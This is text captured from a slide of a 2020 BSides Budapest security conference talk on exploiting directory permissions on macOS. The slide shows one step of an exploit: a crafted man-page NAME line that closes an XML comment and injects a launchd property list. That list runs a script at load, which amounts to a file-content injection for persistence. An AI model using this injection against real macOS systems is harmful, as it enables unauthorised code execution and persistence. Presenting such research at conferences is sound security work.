 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
exploit
• STEP 4
• need to close the XML comment that comes from the filename
• The new NAME section:
.SH NAME
7z - --><?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>Label</
key><string>com.sample.Load</string><key>ProgramArguments</key><array> <string>/Applications/Scripts/sample.sh</
string></array><key>RunAtLoad</key><true/></dict></plist><!--
OFFENSIVE®
security
Now talking:
Csaba Fitzl
Title of presentation:
Exploiting Directory
Permissions on macOS
rite an e-mail to web@isaca.hu with your request! https://bsidesbud.com/discord If you